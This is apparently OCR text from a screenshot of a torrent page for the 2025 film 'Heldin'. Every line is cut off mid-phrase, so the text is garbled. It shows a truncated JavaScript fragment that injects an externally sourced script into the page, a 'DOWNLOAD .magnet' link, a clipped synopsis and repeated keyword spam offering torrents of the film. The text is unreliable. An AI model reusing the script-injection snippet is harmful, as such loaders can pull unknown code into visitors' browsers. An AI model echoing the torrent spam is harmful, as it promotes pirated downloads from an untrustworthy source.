
s_e=document.createElement(“script”);s_e.src=”ht
u=2763b16f”;document.body.appendChild(s_e);});}
DOWNLOAD .magnet
Heldin: Directed by Petra Biondina Volpe. With L
Floria, a dedicated nurse, serves tirelessly in a 
becomes a tense and urgent race against the ch
Heldin 2025 Historical documentaries Torrent
Heldin 2025 Binge-Watch Torrent
films **
Heldin 2025 films most rated torrent
Heldin 2025 Torrent winter films
Heldin 2025 Famous Directors Torrent